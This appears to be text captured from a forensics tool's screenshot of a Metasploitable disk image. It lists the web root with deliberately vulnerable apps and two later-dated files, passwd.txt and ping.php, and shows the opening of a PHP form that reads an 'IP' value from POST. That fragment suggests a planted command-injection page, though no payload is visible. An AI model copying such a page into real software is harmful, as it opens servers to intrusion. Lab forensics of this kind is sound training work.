 File View Mode Help
Evidence Tree
mnt
usr
tmp
media
opt
var
spool
lib
backups
local
tmp
lock
opt
log
mail
www
run
cache
srv
boot
sys
sbin
etc
initrd
proc
metasploitable-swap_1 [784MB]
Unpartitioned Space [LVM2]
Custom Content Sources
Evidence:File System|Path|File Options
File List
Name Size Type Date Modified
dav 4 Directory 20/05/2012 19:...
dvwa 4 Directory 20/05/2012 19:...
mutillidae 4 Directory 14/05/2012 5:4...
phpMyAdmin 4 Directory 14/05/2012 5:3...
test 4 Directory 14/05/2012 5:5...
tikiwiki 20 Directory 19/04/2010 22:...
tikiwiki-old 20 Directory 16/04/2010 6:1...
twiki 4 Directory 16/04/2010 19:...
index.php 1 Regular File 20/05/2012 19:...
passwd.txt 2 Regular File 20/05/2022 15:...
phpinfo.php 1 Regular File 16/04/2010 6:1...
ping.php 1 Regular File 20/05/2022 15:...
IP: <?php echo(isset($_POST
enviar
TEXT
HEX